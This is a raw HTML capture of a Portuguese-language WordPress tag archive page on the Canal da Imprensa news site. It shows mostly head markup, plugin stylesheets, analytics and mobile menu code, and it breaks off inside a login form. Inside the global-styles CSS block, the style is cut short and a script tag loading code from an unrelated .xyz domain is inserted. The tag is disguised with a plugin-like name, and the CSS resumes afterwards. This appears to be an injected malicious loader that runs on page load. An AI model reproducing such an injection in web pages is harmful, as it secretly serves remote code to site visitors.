

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://canaldaimprensa.com.br/tag/erros/
body_size: 11017
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js ie6 oldie" lang="en"> <![endif]-->
<!--[if IE 7]>    <html class="no-js ie7 oldie" lang="en"> <![endif]-->
<!--[if IE 8]>    <html class="no-js ie8 oldie" lang="en"> <![endif]-->
<!--[if gt IE 8]><!-->
<html class="no-js" lang="pt-BR">
<!--<![endif]-->

<head>
        
<!-- version of GoodDayNews: 2.2 -->
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.5, user-scalable=1" />
<!-- IE 8 and older -->
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<!-- Enable Startup Image for iOS Home Screen Web App -->
<meta name="apple-mobile-web-app-capable" content="yes" />
<!-- Favicon -->
<link rel="shortcut icon" id="favicon" type="image/png" href="http://canaldaimprensa.site-oficial.ws/wp-content/uploads/2017/02/índice.png">
<!-- Feed -->
<link rel="alternate" type="application/rss+xml" title="Canal da ImprensaFeed" href="https://canaldaimprensa.com.br/feed/"> 
<!-- Custom Script Header start --><script>(function(){
        //your code
    })();</script>		    <!-- PVC Template -->
    <script type="text/template" id="pvc-stats-view-template">
    <i class="pvc-stats-icon medium" aria-hidden="true"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="chart-bar" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chart-bar fa-w-16 fa-2x"><path fill="currentColor" d="M396.8 352h22.4c6.4 0 12.8-6.4 12.8-12.8V108.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v230.4c0 6.4 6.4 12.8 12.8 12.8zm-192 0h22.4c6.4 0 12.8-6.4 12.8-12.8V140.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v198.4c0 6.4 6.4 12.8 12.8 12.8zm96 0h22.4c6.4 0 12.8-6.4 12.8-12.8V204.8c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v134.4c0 6.4 6.4 12.8 12.8 12.8zM496 400H48V80c0-8.84-7.16-16-16-16H16C7.16 64 0 71.16 0 80v336c0 17.67 14.33 32 32 32h464c8.84 0 16-7.16 16-16v-16c0-8.84-7.16-16-16-16zm-387.2-48h22.4c6.4 0 12.8-6.4 12.8-12.8v-70.4c0-6.4-6.4-12.8-12.8-12.8h-22.4c-6.4 0-12.8 6.4-12.8 12.8v70.4c0 6.4 6.4 12.8 12.8 12.8z" class=""></path></svg></i> 
	 <%= total_view %> total views	<% if ( today_view > 0 ) { %>
		<span class="views_today">,  <%= today_view %> views today</span>
	<% } %>
	</span>
	</script>
		    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Arquivos Erros &#8211; Canal da Imprensa</title>
	<link rel="canonical" href="https://canaldaimprensa.com.br/tag/erros/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Arquivos Erros &#8211; Canal da Imprensa" />
	<meta property="og:url" content="https://canaldaimprensa.com.br/tag/erros/" />
	<meta property="og:site_name" content="Canal da Imprensa" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@abj_noticias" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://canaldaimprensa.com.br/tag/erros/","url":"https://canaldaimprensa.com.br/tag/erros/","name":"Arquivos Erros &#8211; Canal da Imprensa","isPartOf":{"@id":"https://canaldaimprensa.com.br/#website"},"primaryImageOfPage":{"@id":"https://canaldaimprensa.com.br/tag/erros/#primaryimage"},"image":{"@id":"https://canaldaimprensa.com.br/tag/erros/#primaryimage"},"thumbnailUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2.jpeg","breadcrumb":{"@id":"https://canaldaimprensa.com.br/tag/erros/#breadcrumb"},"inLanguage":"pt-BR"},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://canaldaimprensa.com.br/tag/erros/#primaryimage","url":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2.jpeg","contentUrl":"https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2021/12/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2.jpeg","width":1280,"height":761,"caption":"O segundo não é o primeiro dos perdedores."},{"@type":"BreadcrumbList","@id":"https://canaldaimprensa.com.br/tag/erros/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://canaldaimprensa.com.br/"},{"@type":"ListItem","position":2,"name":"Erros"}]},{"@type":"WebSite","@id":"https://canaldaimprensa.com.br/#website","url":"https://canaldaimprensa.com.br/","name":"Canal da Imprensa","description":"Informação é Responsabilidade","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://canaldaimprensa.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Canal da Imprensa &raquo;" href="https://canaldaimprensa.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de tag para Canal da Imprensa &raquo; Erros" href="https://canaldaimprensa.com.br/tag/erros/feed/" />

 <!-- Open Graph protocol by JaW -->
<meta property='fb:app_id' content='422406224817975'>
<meta name="format-detection" content="telephone=no"><script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/canaldaimprensa.com.br\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://canaldaimprensa.com.br/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-button.is-style-outline .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.wp-block-site-logo.is-style-rounded{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashsb-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/css/mashsb.min.css' type='text/css' media='all' />
<style id='mashsb-styles-inline-css' type='text/css'>
.mashsb-count {color:#cccccc;}
</style>
<link rel='stylesheet' id='a3-pvc-style-css' href='https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/css/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://canaldaimprensa.com.br/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://canaldaimprensa.com.br/wp-content/plugins/post-views-counter/css/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='mashresp-styles-css' href='https://canaldaimprensa.com.br/wp-content/plugins/mashshare-responsive/assets/css/mashresp.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='template_min-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/template.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='themeoptions-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/themeoptions-1.css' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='jaw-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%7CLato%3A400%2C700' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='old-ie-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/old-ie.min.css' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
<![endif]-->
<noscript><link rel='stylesheet' id='jaw_noscript-css' href='https://canaldaimprensa.com.br/wp-content/themes/gdn-theme/css/noscript.min.css' type='text/css' media='all' />
</noscript><script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="mashsb-js-extra">
/* <![CDATA[ */
var mashsb = {"shares":"0","round_shares":"1","animate_shares":"0","dynamic_buttons":"0","share_url":"https:\/\/canaldaimprensa.com.br\/o-pensamento-contrafactual-e-obstinacao-pelo-sucesso\/","title":"O+pensamento+contrafactual+e+a+obstina%C3%A7%C3%A3o+pelo+sucesso","image":"https:\/\/cdn.canaldaimprensa.com.br\/canaldaimprensa-home\/2021\/12\/WhatsApp-Image-2021-12-01-at-9.28.19-AM-2.jpeg","desc":"Quando a busca pelo ouro tira a gl\u00f3ria da segunda coloca\u00e7\u00e3o.\r\n\r\nMariana Santos\r\n\r\nO segundo \u00e9 o primeiro dos perdedores, pelo menos era assim que a lenda Ayrton Senna pensava. O terceiro lugar ainda consola o competidor \u2026","hashtag":"","subscribe":"content","subscribe_url":"#","activestatus":"1","singular":"0","twitter_popup":"1","refresh":"0","nonce":"0c97278488","postid":"","servertime":"1769176935","ajaxurl":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/mashsharer/assets/js/mashsb.min.js" id="mashsb-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-includes/js/backbone.min.js" id="backbone-js"></script>
<script type="text/javascript" id="a3-pvc-backbone-js-extra">
/* <![CDATA[ */
var pvc_vars = {"rest_api_url":"https:\/\/canaldaimprensa.com.br\/wp-json\/pvc\/v1","ajax_url":"https:\/\/canaldaimprensa.com.br\/wp-admin\/admin-ajax.php","security":"6210f02a38","ajax_load_type":"rest_api"};
/* ]]> */
</script>
<script type="text/javascript" src="https://canaldaimprensa.com.br/wp-content/plugins/page-views-count/assets/js/pvc.backbone.min.js" id="a3-pvc-backbone-js"></script>
<link rel="https://api.w.org/" href="https://canaldaimprensa.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://canaldaimprensa.com.br/wp-json/wp/v2/tags/560" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://canaldaimprensa.com.br/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="Redux 4.4.15" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://canaldaimprensa.com.br/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #fafafa; }
</style>
	<!-- Não existe versão amphtml disponível para essa URL. --><link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-180x180.png" />
<meta name="msapplication-TileImage" content="https://cdn.canaldaimprensa.com.br/canaldaimprensa-home/2019/10/cropped-Icone_Canal_da_Imprensa-270x270.png" />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>        <!-- Google tag (gtag.js) -->
        <script async src="https://www.googletagmanager.com/gtag/js?id=G-EEHKCLN9HS"></script>
        <script>
                window.dataLayer = window.dataLayer || [];
                function gtag() { dataLayer.push(arguments); }
                gtag('js', new Date());

                gtag('config', 'G-EEHKCLN9HS');
        </script>
</head>

<body class="archive tag tag-erros tag-560 custom-background fullwidth custom jaw-hide-image jaw-image-use-placeholder logged-out cat-default wpb-js-composer js-comp-ver-5.0.1 vc_responsive">
        <!--[if lt IE 9]>
            <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
            You are using an outdated version of Internet Explorer.  For security reasons you should upgrade your browser. Please go to Windows Updates and install the latest version.            </div>
        <![endif]-->
        <noscript>
                <div class="jaw_msg jaw_msg_type_warning jaw-fixed-on">
                        Please turn the Javascript on.                </div>
        </noscript>
                <div class="body-content no-pattern jaw_image_cropping_1 jaw_image_hover_type_zoomie jaw_input_effect_ jaw_to_top_mobile_tablet jaw_prettyphoto_gallery_0 jaw-showup-video-on jaw-isotop-on">
                                <div id="container" class="container" role="document">

                        <div class="totop-button" id="totop" >
    <i class="jaw-icon-arrow-slide-up"></i>
</div>
<div class="mobile-main-menu mobile-menu-preset-ts_1490125461495">
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-open-mobile-menu jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div> 
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <nav class="jaw-mobile-menu-nav" role="navigation">
                <section> 
                        <div id="jaw-mobile-menu" class="jaw-menu-mobile-bar children"><ul class="menu"><li class=" menu-item menu-item-type-post_type menu-item-object-page menu-item-home mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/" class="">Home</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/sobre/" class="">Sobre o Site</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/quem-somos/" class="">Quem Somos</a></li><li class=" menu-item menu-item-type-post_type menu-item-object-page mobile-menu-id-0 mobile-menu-preset-ts_1490125461495"><a  href="https://canaldaimprensa.com.br/edicoes-anteriores/" class="">Edições Anteriores</a></li></ul></div>                        <div class="clear"></div>
                </section>
                </nav>
        </div>
        <div class="jw-close-mobile-menu">
        </div>
</div>
<div class="mobile-main-menu mobile-user-content mobile-menu-preset-ts_1490125461495">
        <div class="jw-close-login">
        </div>
        <div class="jw-menu-wrapper">
                <div class="jw-mobile-menu-bar"  >
                        <div class="jw-close-login jw-mobile-close">
                                <i class="jaw-icon-close"></i>
                        </div>
                                                <div class="jw-mobile-search closed">
                                <div class="open-search-button">
                                <i class="jaw-icon-search3"></i>
                                </div>
                                <form role="search" method="get" id="searchform" action="https://canaldaimprensa.com.br/">
    <div class="search-box jaw-search-closed">		
        <div class="search-input ">
            <input type="text" autocomplete="off" value="" name="s" id="s" placeholder="Search">
            <div class="jaw-search-border "></div>
        </div>

        <div class="search-button">
            <button type="submit" id="searchsubmit" value="" class="jaw-disable-input"><span></span></button>
        </div>
    </div>
</form>                        </div>
                                        </div>
                <div class="jaw-user-panel ">
        <div class="jaw-user-buttons mobile-menu-item np-user-loggedin">
        <div class="jaw-user-login">
                            <div class="jaw-user-loggedout">
                                        <div class="jaw-user-item">
                        <div class="jaw-user-button jaw_button jaw-user-log-in-mobile btn">
                            <a href="#" title="login">Log In</a>
                        </div>
                       
                    </div>
                </div>
                    </div>
        
            <ul class="sub-menu logged-out-menu depth-0">

                <li class="menu-item jaw-register-mobile-content menu-item-type-custom mobile-menu-item">

                    <div class="jaw-user-content-register jaw-user-content ">
                                            </div>
                </li>
                <li class="menu-item jaw-login-mobile-content menu-item-type-custom mobile-menu-item">

                     <div class="jaw-user-content-login jaw-user-content">
                             
<div class="row">
    <div class="col-lg-12">
        <div class="jaw_login">
                                            <div class="login-content" >
                    <div class="login">
